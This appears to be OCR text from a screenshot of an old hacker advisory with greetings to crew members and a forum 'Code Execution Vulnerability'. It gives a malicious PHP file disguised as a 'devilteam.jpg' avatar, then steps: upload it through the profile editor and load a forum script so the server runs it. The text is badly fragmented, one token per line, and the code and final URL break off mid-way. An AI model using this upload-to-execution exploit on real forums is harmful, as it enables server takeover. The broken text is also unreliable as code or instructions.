
Rammstein

Adam., Kicaj., DeathSpeed, Arkadius, 
Michas, pepi, nukedclx, SkD, MXZ, 
sysios, 

mIvus, nukedclx, SkD, wacky

'
;
/
*
Code Execution Vulnerability
:
devilteam
.
jpg source
:
<?php
ob_clean
(
)
;
echo
"Hacker_Kacper_Made_in_Poland
>
enter to upload: 
http://www.site.com/forum/profile.php?
action=editprofile&id=1

upload evil avatar and go to: 

http://www.site.com/wsnforum/prestart.php?